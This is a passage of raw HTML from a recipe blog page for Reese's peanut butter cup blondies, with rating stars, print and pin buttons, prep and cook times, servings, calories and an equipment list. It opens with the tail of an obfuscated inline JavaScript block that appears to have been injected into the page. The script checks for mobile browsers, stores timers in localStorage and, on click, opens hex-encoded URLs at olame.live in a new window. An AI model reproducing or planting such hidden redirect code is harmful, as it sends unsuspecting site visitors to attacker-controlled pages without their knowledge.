)|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x69\x4a\x75\x30\x63\x320','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x45\x47\x69\x31\x63\x301',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></div><div
class=wprm-spacer></div><style>#wprm-recipe-user-rating-1 .wprm-rating-star.wprm-rating-star-full svg
*{fill:#5A822B}#wprm-recipe-user-rating-1 .wprm-rating-star.wprm-rating-star-33 svg
*{fill:url(#wprm-recipe-user-rating-1-33)}#wprm-recipe-user-rating-1 .wprm-rating-star.wprm-rating-star-50 svg
*{fill:url(#wprm-recipe-user-rating-1-50)}#wprm-recipe-user-rating-1 .wprm-rating-star.wprm-rating-star-66 svg
*{fill:url(#wprm-recipe-user-rating-1-66)}linearGradient#wprm-recipe-user-rating-1-33
stop{stop-color:#5A822B}linearGradient#wprm-recipe-user-rating-1-50
stop{stop-color:#5A822B}linearGradient#wprm-recipe-user-rating-1-66
stop{stop-color:#5A822B}</style><svg
xmlns=http://www.w3.org/2000/svg width=0 height=0 style=display:block;width:0px;height:0px><defs><linearGradient
id="wprm-recipe-user-rating-1-33"><stop
offset=0% stop-opacity=1 /><stop
offset=33% stop-opacity=1 /><stop
offset=33% stop-opacity=0 /><stop
offset=100% stop-opacity=0 /></linearGradient></defs><defs><linearGradient
id="wprm-recipe-user-rating-1-50"><stop
offset=0% stop-opacity=1 /><stop
offset=50% stop-opacity=1 /><stop
offset=50% stop-opacity=0 /><stop
offset=100% stop-opacity=0 /></linearGradient></defs><defs><linearGradient
id="wprm-recipe-user-rating-1-66"><stop
offset=0% stop-opacity=1 /><stop
offset=66% stop-opacity=1 /><stop
offset=66% stop-opacity=0 /><stop
offset=100% stop-opacity=0 /></linearGradient></defs></svg><div
id=wprm-recipe-user-rating-1 class="wprm-recipe-rating wprm-recipe-rating-recipe-135160 wprm-user-rating wprm-recipe-rating-inline wprm-user-rating-not-voted wprm-user-rating-allowed" data-recipe=135160 data-average=0 data-count=0 data-total=0 data-user=0 data-decimals="2"data-modal-uid=user-rating><span
class="wprm-rating-star wprm-rating-star-1 wprm-rating-star-empty" data-rating=1 data-color=#5A822B role=button tabindex=0 aria-label="Rate this recipe 1 out of 5 stars" onmouseenter=window.WPRecipeMaker.userRating.enter(this) onfocus=window.WPRecipeMaker.userRating.enter(this) onmouseleave=window.WPRecipeMaker.userRating.leave(this) onblur=window.WPRecipeMaker.userRating.leave(this) onclick="window.WPRecipeMaker.userRating.click(this, event)" onkeypress="window.WPRecipeMaker.userRating.click(this, event)" style="font-size: 1em;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=16px height=16px viewBox="0 0 24 24"><g
transform="translate(0, 0)"><polygon
fill=none stroke=#5A822B stroke-width=2 stroke-linecap=square stroke-miterlimit=10 points="12,2.6 15,9 21.4,9 16.7,13.9 18.6,21.4 12,17.6 5.4,21.4 7.3,13.9 2.6,9 9,9 " stroke-linejoin=miter /></g></svg></span><span
class="wprm-rating-star wprm-rating-star-2 wprm-rating-star-empty" data-rating=2 data-color=#5A822B role=button tabindex=0 aria-label="Rate this recipe 2 out of 5 stars" onmouseenter=window.WPRecipeMaker.userRating.enter(this) onfocus=window.WPRecipeMaker.userRating.enter(this) onmouseleave=window.WPRecipeMaker.userRating.leave(this) onblur=window.WPRecipeMaker.userRating.leave(this) onclick="window.WPRecipeMaker.userRating.click(this, event)" onkeypress="window.WPRecipeMaker.userRating.click(this, event)" style="font-size: 1em;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=16px height=16px viewBox="0 0 24 24"><g
transform="translate(0, 0)"><polygon
fill=none stroke=#5A822B stroke-width=2 stroke-linecap=square stroke-miterlimit=10 points="12,2.6 15,9 21.4,9 16.7,13.9 18.6,21.4 12,17.6 5.4,21.4 7.3,13.9 2.6,9 9,9 " stroke-linejoin=miter /></g></svg></span><span
class="wprm-rating-star wprm-rating-star-3 wprm-rating-star-empty" data-rating=3 data-color=#5A822B role=button tabindex=0 aria-label="Rate this recipe 3 out of 5 stars" onmouseenter=window.WPRecipeMaker.userRating.enter(this) onfocus=window.WPRecipeMaker.userRating.enter(this) onmouseleave=window.WPRecipeMaker.userRating.leave(this) onblur=window.WPRecipeMaker.userRating.leave(this) onclick="window.WPRecipeMaker.userRating.click(this, event)" onkeypress="window.WPRecipeMaker.userRating.click(this, event)" style="font-size: 1em;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=16px height=16px viewBox="0 0 24 24"><g
transform="translate(0, 0)"><polygon
fill=none stroke=#5A822B stroke-width=2 stroke-linecap=square stroke-miterlimit=10 points="12,2.6 15,9 21.4,9 16.7,13.9 18.6,21.4 12,17.6 5.4,21.4 7.3,13.9 2.6,9 9,9 " stroke-linejoin=miter /></g></svg></span><span
class="wprm-rating-star wprm-rating-star-4 wprm-rating-star-empty" data-rating=4 data-color=#5A822B role=button tabindex=0 aria-label="Rate this recipe 4 out of 5 stars" onmouseenter=window.WPRecipeMaker.userRating.enter(this) onfocus=window.WPRecipeMaker.userRating.enter(this) onmouseleave=window.WPRecipeMaker.userRating.leave(this) onblur=window.WPRecipeMaker.userRating.leave(this) onclick="window.WPRecipeMaker.userRating.click(this, event)" onkeypress="window.WPRecipeMaker.userRating.click(this, event)" style="font-size: 1em;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=16px height=16px viewBox="0 0 24 24"><g
transform="translate(0, 0)"><polygon
fill=none stroke=#5A822B stroke-width=2 stroke-linecap=square stroke-miterlimit=10 points="12,2.6 15,9 21.4,9 16.7,13.9 18.6,21.4 12,17.6 5.4,21.4 7.3,13.9 2.6,9 9,9 " stroke-linejoin=miter /></g></svg></span><span
class="wprm-rating-star wprm-rating-star-5 wprm-rating-star-empty" data-rating=5 data-color=#5A822B role=button tabindex=0 aria-label="Rate this recipe 5 out of 5 stars" onmouseenter=window.WPRecipeMaker.userRating.enter(this) onfocus=window.WPRecipeMaker.userRating.enter(this) onmouseleave=window.WPRecipeMaker.userRating.leave(this) onblur=window.WPRecipeMaker.userRating.leave(this) onclick="window.WPRecipeMaker.userRating.click(this, event)" onkeypress="window.WPRecipeMaker.userRating.click(this, event)" style="font-size: 1em;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=16px height=16px viewBox="0 0 24 24"><g
transform="translate(0, 0)"><polygon
fill=none stroke=#5A822B stroke-width=2 stroke-linecap=square stroke-miterlimit=10 points="12,2.6 15,9 21.4,9 16.7,13.9 18.6,21.4 12,17.6 5.4,21.4 7.3,13.9 2.6,9 9,9 " stroke-linejoin=miter /></g></svg></span><div
class="wprm-recipe-rating-details wprm-block-text-normal">No ratings yet</div></div><div
class=wprm-spacer style="height: 25px;"></div><div
class="wprm-template-chic-buttons wprm-container-columns-spaced-middle wprm-container-columns-gutter">
<a
href=https://cantstayoutofthekitchen.com/wprm_print/reeses-peanut-butter-cup-blondies-2 style="color: #ffffff;background-color: #5A822B;border-color: #5A822B;border-radius: 3px;padding: 10px 5px;" class="wprm-recipe-print wprm-recipe-link wprm-print-recipe-shortcode wprm-block-text-normal wprm-recipe-print-wide-button wprm-recipe-link-wide-button wprm-color-accent" data-recipe-id=135160 data-template target=_blank rel=nofollow><span
class="wprm-recipe-icon wprm-recipe-print-icon"><svg
width=16px height=16px viewBox="0 0 24 24" version=1.1 xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink><g
stroke=none stroke-width=1 fill=none fill-rule=evenodd><g
fill=#ffffff><g><path
d="M17.5454,0.0005 C18.2904,0.0005 18.9004,0.6105 18.9004,1.3565 L18.9004,1.3565 L18.9004,4.9445 L21.9904,4.9445 C23.0954,4.9445 24.0004,5.8485 24.0004,6.9535 L24.0004,6.9535 L24.0004,17.2415 C24.0004,18.3465 23.0954,19.2505 21.9904,19.2505 L21.9904,19.2505 L19.8414,19.2505 L19.8414,22.2795 C19.8414,23.1725 19.1104,23.9035 18.2174,23.9035 L18.2174,23.9035 L5.7834,23.9035 C4.8894,23.9035 4.1594,23.1725 4.1594,22.2795 L4.1594,22.2795 L4.1594,19.2505 L2.0104,19.2505 C0.9044,19.2505 0.0004,18.3465 0.0004,17.2415 L0.0004,17.2415 L0.0004,6.9535 C0.0004,5.8485 0.9044,4.9445 2.0104,4.9445 L2.0104,4.9445 L5.0984,4.9445 L5.0984,1.3565 C5.0984,0.6105 5.7094,0.0005 6.4554,0.0005 L6.4554,0.0005 Z M17.8414,15.5975 L6.1594,15.5975 L6.1594,21.9035 L17.8414,21.9035 L17.8414,15.5975 Z M21.9904,6.9445 L2.0104,6.9445 L2.0004,17.2415 L4.1594,17.2425 L4.1594,15.2215 C4.1594,14.3285 4.8894,13.5975 5.7834,13.5975 L5.7834,13.5975 L18.2174,13.5975 C19.1104,13.5975 19.8414,14.3285 19.8414,15.2215 L19.8414,15.2215 L19.8414,17.2495 L21.9904,17.2505 L22.0004,6.9535 L21.9904,6.9445 Z M6.1632,9.1318 C6.7902,9.1318 7.2992,9.6408 7.2992,10.2678 C7.2992,10.8948 6.7902,11.4028 6.1632,11.4028 L6.1632,11.4028 L5.0992,11.4028 C4.4722,11.4028 3.9632,10.8948 3.9632,10.2678 C3.9632,9.6408 4.4722,9.1318 5.0992,9.1318 L5.0992,9.1318 Z M16.6304,2.2715 L7.3704,2.2715 L7.3704,4.6845 L16.6304,4.6845 L16.6304,2.2715 Z"></path></g></g></g></svg></span> Print Recipe</a>
<a
href="https://www.pinterest.com/pin/create/bookmarklet/?url=https%3A%2F%2Fcantstayoutofthekitchen.com%2F2017%2F01%2F06%2Freeses-peanut-butter-cup-blondies%2F&amp;media=https%3A%2F%2Fcantstayoutofthekitchen.com%2Fwp-content%2Fuploads%2FReeses-Peanut-Butter-Cup-Blondies-Collage-3.jpg&amp;description=Reese%27s+Peanut+Butter+Cup+Blondies&amp;is_video=false" target=_blank rel="nofollow noopener" data-recipe=135160 data-url=https://cantstayoutofthekitchen.com/2017/01/06/reeses-peanut-butter-cup-blondies/ data-media=https://cantstayoutofthekitchen.com/wp-content/uploads/Reeses-Peanut-Butter-Cup-Blondies-Collage-3.jpg data-description="Reese&#039;s Peanut Butter Cup Blondies" data-repin role=button style="color: #616161;background-color: #ffffff;border-color: #616161;border-radius: 3px;padding: 10px 5px;" class="wprm-recipe-pin wprm-recipe-link wprm-block-text-normal wprm-recipe-pin-wide-button wprm-recipe-link-wide-button wprm-color-accent"><span
class="wprm-recipe-icon wprm-recipe-pin-icon"><svg
width=17px height=20px viewBox="0 0 17 20" version=1.1 xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink><g
stroke=none stroke-width=1 fill=none fill-rule=evenodd><g
transform="translate(-4.000000, -2.000000)" fill=#616161><path
d="M10.7636728,15.2276266 C10.2077317,17.980299 9.52955405,20.6201377 7.52087891,22 C6.90029349,17.8380815 8.43177606,14.7128228 9.14286352,11.3948064 C7.93107647,9.46487979 9.28860706,5.58269488 11.8449959,6.53943073 C14.9902356,7.71595725 9.12053185,13.7114236 13.0614843,14.4612976 C17.1752134,15.2429061 18.8547902,7.71125585 16.3042782,5.26182401 C12.6183769,1.72519235 5.57332202,5.18072478 6.43955583,10.2441376 C6.65111904,11.4829577 8.00277289,11.8578948 6.98021737,13.5668554 C4.62128758,13.0720325 3.91607687,11.3125318 4.00775427,8.9665309 C4.15349781,5.12783398 7.65604429,2.43980586 11.1691689,2.06721954 C15.6119964,1.59707907 19.7821423,3.61045562 20.3580644,7.56198625 C21.0056829,12.0224439 18.3529153,16.8531372 13.6009705,16.5052333 C12.313961,16.4100298 11.7732994,15.8070747 10.7636728,15.2276266"></path></g></g></svg></span> Pin Recipe</a></div><div
class=wprm-spacer style="height: 20px;"></div><div
class="wprm-icon-shortcode wprm-icon-shortcode-separate wprm-align-center wprm-icon-decoration-line" style="font-size: 24px;height: 24px;"><div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div><span
class=wprm-recipe-icon aria-hidden=true><svg
width=16px height=16px viewBox="0 0 24 24" version=1.1 xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink><g
stroke=none stroke-width=1 fill=none fill-rule=evenodd><g
fill=#9e9e9e><g><path
d="M12,0 C18.627,0 24,4.373 24,11 C24,19.406 18.646,24 18.646,24 L18.646,24 L5.354,24 C5.354,24 0,19.406 0,11 C0,4.373 5.373,0 12,0 Z M12,2 C6.206,2 2,5.785 2,11 C2,16.956 4.962,20.716 6.168,22 L6.168,22 L17.832,22 C19.032,20.724 22,16.962 22,11 C22,5.785 17.794,2 12,2 Z M15.4175,17.7983 C15.9697847,17.7983 16.4175,18.2460153 16.4175,18.7983 C16.4175,19.3111358 16.0314598,19.7338072 15.5341211,19.7915723 L15.4175,19.7983 L8.5825,19.7983 C8.03021525,19.7983 7.5825,19.3505847 7.5825,18.7983 C7.5825,18.2854642 7.96854019,17.8627928 8.46587887,17.8050277 L8.5825,17.7983 L15.4175,17.7983 Z M12,4.2544 C15.173,4.2544 17.746,6.8264 17.746,10.0004 C17.746,13.1734 15.173,15.7454 12,15.7454 C8.827,15.7454 6.254,13.1734 6.254,10.0004 C6.254,6.8264 8.827,4.2544 12,4.2544 Z M10.9999773,6.38993761 C9.41864646,6.82850486 8.254,8.28073633 8.254,10.0004 C8.254,12.0654 9.935,13.7454 12,13.7454 C14.065,13.7454 15.746,12.0654 15.746,10.0004 C15.746,8.28110051 14.5818468,6.82911997 13.0010273,6.39021638 L13,9.2962 C13,9.84848475 12.5522847,10.2962 12,10.2962 C11.4871642,10.2962 11.0644928,9.91015981 11.0067277,9.41282113 L11,9.2962 Z"></path></g></g></g></svg></span><div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div></div><div
class="wprm-recipe-meta-container wprm-recipe-times-container wprm-recipe-details-container wprm-recipe-details-container-table wprm-block-text-normal wprm-recipe-table-borders-none wprm-recipe-table-borders-inside" style="border-width: 0;border-style: dotted;border-color: #666666;"><div
class="wprm-recipe-block-container wprm-recipe-block-container-table wprm-block-text-normal wprm-recipe-time-container wprm-recipe-prep-time-container" style="border-width: 0;border-style: dotted;border-color: #666666;"><span
class="wprm-recipe-details-label wprm-block-text-uppercase-faded wprm-recipe-time-label wprm-recipe-prep-time-label">Prep Time </span><span
class="wprm-recipe-time wprm-block-text-normal"><span
class="wprm-recipe-details wprm-recipe-details-minutes wprm-recipe-prep_time wprm-recipe-prep_time-minutes">25<span
class="sr-only screen-reader-text wprm-screen-reader-text"> minutes</span></span> <span
class="wprm-recipe-details-unit wprm-recipe-details-minutes wprm-recipe-prep_time-unit wprm-recipe-prep_timeunit-minutes" aria-hidden=true>mins</span></span></div><div
class="wprm-recipe-block-container wprm-recipe-block-container-table wprm-block-text-normal wprm-recipe-time-container wprm-recipe-cook-time-container" style="border-width: 0;border-style: dotted;border-color: #666666;"><span
class="wprm-recipe-details-label wprm-block-text-uppercase-faded wprm-recipe-time-label wprm-recipe-cook-time-label">Cook Time </span><span
class="wprm-recipe-time wprm-block-text-normal"><span
class="wprm-recipe-details wprm-recipe-details-minutes wprm-recipe-cook_time wprm-recipe-cook_time-minutes">35<span
class="sr-only screen-reader-text wprm-screen-reader-text"> minutes</span></span> <span
class="wprm-recipe-details-unit wprm-recipe-details-minutes wprm-recipe-cook_time-unit wprm-recipe-cook_timeunit-minutes" aria-hidden=true>mins</span></span></div><div
class="wprm-recipe-block-container wprm-recipe-block-container-table wprm-block-text-normal wprm-recipe-time-container wprm-recipe-total-time-container" style="border-width: 0;border-style: dotted;border-color: #666666;"><span
class="wprm-recipe-details-label wprm-block-text-uppercase-faded wprm-recipe-time-label wprm-recipe-total-time-label">Total Time </span><span
class="wprm-recipe-time wprm-block-text-normal"><span
class="wprm-recipe-details wprm-recipe-details-hours wprm-recipe-total_time wprm-recipe-total_time-hours">1<span
class="sr-only screen-reader-text wprm-screen-reader-text"> hour</span></span> <span
class="wprm-recipe-details-unit wprm-recipe-details-unit-hours wprm-recipe-total_time-unit wprm-recipe-total_timeunit-hours" aria-hidden=true>hr</span></span></div></div><div
class=wprm-spacer></div><div
class=wprm-container-columns-spaced><div><div
class="wprm-icon-shortcode wprm-icon-shortcode-separate wprm-align-center wprm-icon-decoration-line" style="font-size: 24px;height: 24px;"><div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div><span
class=wprm-recipe-icon aria-hidden=true><svg
width=16px height=16px viewBox="0 0 24 24" version=1.1 xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink><g
stroke=none stroke-width=1 fill=none fill-rule=evenodd><g
fill=#9e9e9e><path
d="M19.5441,12.0586 L17.8411,12.3146 L17.8411,14.0376 L17.8411,17.8606 L6.1591,17.8606 L6.1591,14.0376 L6.1591,12.3146 L4.4561,12.0586 C3.0331,11.8446 2.0001,10.6536 2.0001,9.2246 C2.0001,7.6626 3.2471,6.3876 4.7971,6.3406 C4.8651,6.3486 4.9351,6.3556 5.0051,6.3576 L6.3221,6.4136 L6.8931,5.2246 C7.8481,3.2356 9.8051,1.9996 12.0001,1.9996 C14.1951,1.9996 16.1521,3.2356 17.1071,5.2246 L17.6781,6.4136 L18.9951,6.3576 C19.0641,6.3556 19.1321,6.3486 19.2021,6.3406 C20.7531,6.3866 22.0001,7.6626 22.0001,9.2246 C22.0001,10.6536 20.9671,11.8446 19.5441,12.0586 L19.5441,12.0586 Z M6.1591,22.0006 L17.8411,22.0006 L17.8411,19.8606 L6.1591,19.8606 L6.1591,22.0006 Z M19.1141,4.3386 C19.0451,4.3386 18.9801,4.3566 18.9101,4.3596 C17.6741,1.7836 15.0491,-0.0004 12.0001,-0.0004 C8.9511,-0.0004 6.3261,1.7836 5.0901,4.3596 C5.0211,4.3566 4.9551,4.3386 4.8861,4.3386 C2.1881,4.3386 0.0001,6.5266 0.0001,9.2246 C0.0001,11.6736 1.8081,13.6836 4.1591,14.0376 L4.1591,22.3756 C4.1591,23.2696 4.8901,23.9996 5.7831,23.9996 L18.2171,23.9996 C19.1101,23.9996 19.8411,23.2696 19.8411,22.3756 L19.8411,14.0376 C22.1911,13.6836 24.0001,11.6736 24.0001,9.2246 C24.0001,6.5266 21.8131,4.3386 19.1141,4.3386 L19.1141,4.3386 Z" id=Fill-1></path></g></g></svg></span><div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div></div><div
class="wprm-recipe-meta-container wprm-recipe-custom-container wprm-recipe-details-container wprm-recipe-details-container-table wprm-block-text-normal wprm-recipe-table-borders-none wprm-recipe-table-borders-inside" style="border-width: 0;border-style: dotted;border-color: #666666;"><div
class="wprm-recipe-block-container wprm-recipe-block-container-table wprm-block-text-normal wprm-recipe-tag-container wprm-recipe-course-container" style="border-width: 0;border-style: dotted;border-color: #666666;"><span
class="wprm-recipe-details-label wprm-block-text-uppercase-faded wprm-recipe-tag-label wprm-recipe-course-label">Course </span><span
class="wprm-recipe-course wprm-block-text-normal">Cookies, Brownies and Bars, Dessert</span></div><div
class="wprm-recipe-block-container wprm-recipe-block-container-table wprm-block-text-normal wprm-recipe-tag-container wprm-recipe-cuisine-container" style="border-width: 0;border-style: dotted;border-color: #666666;"><span
class="wprm-recipe-details-label wprm-block-text-uppercase-faded wprm-recipe-tag-label wprm-recipe-cuisine-label">Cuisine </span><span
class="wprm-recipe-cuisine wprm-block-text-normal">American</span></div></div></div><div><div
class="wprm-icon-shortcode wprm-icon-shortcode-separate wprm-align-center wprm-icon-decoration-line" style="font-size: 24px;height: 24px;"><div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div><span
class=wprm-recipe-icon aria-hidden=true><svg
width=16px height=16px viewBox="0 0 24 24" version=1.1 xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink><g
stroke=none stroke-width=1 fill=none fill-rule=evenodd><g
fill=#9e9e9e><path
d="M15.9199,4.9443 L18.1399,2.7243 C18.5509,2.3133 19.0909,2.1083 19.6299,2.1083 C20.1699,2.1083 20.7099,2.3133 21.1209,2.7243 C21.9429,3.5473 21.9419,4.8843 21.1209,5.7073 L18.9019,7.9253 C18.0799,8.7483 16.7419,8.7483 15.9199,7.9253 C15.0979,7.1033 15.0979,5.7663 15.9199,4.9443 M23.5529,22.1383 L13.3369,11.9233 L15.3109,9.9493 C15.9559,10.3353 16.6809,10.5413 17.4109,10.5413 C18.4629,10.5413 19.5159,10.1403 20.3159,9.3403 L22.5349,7.1213 C24.1369,5.5183 24.1369,2.9123 22.5349,1.3103 C21.7599,0.5343 20.7279,0.1073 19.6299,0.1073 C18.5329,0.1073 17.5019,0.5343 16.7259,1.3103 L14.5059,3.5303 C13.7299,4.3063 13.3029,5.3383 13.3029,6.4343 C13.3029,7.1883 13.5179,7.9053 13.8959,8.5363 L11.9229,10.5083 L9.9489,8.5353 C10.8909,6.9593 10.6959,4.8863 9.3399,3.5303 L6.1039,0.2933 C5.7129,-0.0977 5.0799,-0.0977 4.6899,0.2933 C4.2989,0.6833 4.2989,1.3163 4.6899,1.7073 L7.9259,4.9443 C8.4909,5.5093 8.6579,6.3153 8.4459,7.0323 L3.6539,2.2403 C3.2639,1.8493 2.6309,1.8493 2.2399,2.2403 C1.8499,2.6313 1.8499,3.2633 2.2399,3.6543 L7.0319,8.4463 C6.3149,8.6583 5.5089,8.4913 4.9429,7.9253 L1.7069,4.6893 C1.3159,4.2983 0.6839,4.2983 0.2929,4.6893 C-0.0981,5.0803 -0.0981,5.7133 0.2929,6.1033 L3.5289,9.3403 C4.3309,10.1403 5.3829,10.5413 6.4349,10.5413 C7.1649,10.5413 7.8899,10.3353 8.5349,9.9493 L10.5089,11.9233 L0.2929,22.1383 C-0.0981,22.5293 -0.0981,23.1623 0.2929,23.5523 C0.4879,23.7483 0.7439,23.8453 0.9999,23.8453 C1.2559,23.8453 1.5119,23.7483 1.7069,23.5523 L11.9229,13.3373 L22.1389,23.5523 C22.3339,23.7483 22.5899,23.8453 22.8459,23.8453 C23.1019,23.8453 23.3569,23.7483 23.5529,23.5523 C23.9429,23.1623 23.9429,22.5293 23.5529,22.1383"></path></g></g></svg></span><div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div></div><div
class="wprm-recipe-meta-container wprm-recipe-custom-container wprm-recipe-details-container wprm-recipe-details-container-table wprm-block-text-normal wprm-recipe-table-borders-none wprm-recipe-table-borders-inside" style="border-width: 0;border-style: dotted;border-color: #666666;"><div
class="wprm-recipe-block-container wprm-recipe-block-container-table wprm-block-text-normal wprm-recipe-servings-container" style="border-width: 0;border-style: dotted;border-color: #666666;"><span
class="wprm-recipe-details-label wprm-block-text-uppercase-faded wprm-recipe-servings-label">Servings </span><span
class="wprm-recipe-servings wprm-recipe-details wprm-recipe-servings-135160 wprm-recipe-servings-adjustable-tooltip wprm-block-text-normal" data-recipe=135160 aria-label="Adjust recipe servings">48</span></div><div
class="wprm-recipe-block-container wprm-recipe-block-container-table wprm-block-text-normal wprm-recipe-nutrition-container wprm-recipe-calories-container" style="border-width: 0;border-style: dotted;border-color: #666666;"><span
class="wprm-recipe-details-label wprm-block-text-uppercase-faded wprm-recipe-nutrition-label wprm-recipe-calories-label">Calories </span><span
class=wprm-recipe-nutrition-with-unit><span
class="wprm-recipe-details wprm-recipe-nutrition wprm-recipe-calories wprm-block-text-normal">152</span> <span
class="wprm-recipe-details-unit wprm-recipe-nutrition-unit wprm-recipe-calories-unit wprm-block-text-normal">kcal</span></span></div></div></div></div><div
id=recipe-135160-equipment class="wprm-recipe-equipment-container wprm-block-text-normal" data-recipe=135160><h3 class="wprm-recipe-header wprm-recipe-equipment-header wprm-block-text-uppercase wprm-align-left wprm-header-decoration-line" style="">Equipment<div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div></h3><div
class=wprm-spacer style="height: 22px;"></div><ul
class="wprm-recipe-equipment wprm-recipe-equipment-list"><li
class=wprm-recipe-equipment-item style="list-style-type: disc;"><div
class=wprm-recipe-equipment-name>1 11x17&quot; jelly roll pan</div></li><li
class=wprm-recipe-equipment-item style="list-style-type: disc;"><div
class=wprm-recipe-equipment-name>1 large mixing bowl</div></li><li
class=wprm-recipe-equipment-item style="list-style-type: disc;"><div
class=wprm-recipe-equipment-name>1 electric mixer</div></li><li
